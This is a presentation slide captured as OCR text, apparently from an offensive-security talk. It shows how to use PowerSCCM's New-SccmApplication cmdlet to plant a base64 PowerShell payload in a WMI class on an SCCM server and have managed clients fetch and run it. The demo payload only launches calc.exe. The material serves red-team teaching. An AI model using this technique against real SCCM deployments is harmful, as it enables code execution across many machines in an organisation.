 Creating Malicious Applications (cont.)
● This can be done using PowerSCCM’s New-
SccmApplication cmdlet
○ Get-SccmSession | New-SccmApplication -
ApplicationName "myApp" -PowerShellB64
"Y21kIC9jIGNhbGMuZXhlCg=="
● This will:
○ stuff our payload in a WMI class (Win32_Debug) on the
SCCM server
○ open that class up to “everyone”
○ set the application to fetch the payload and execute it
RAP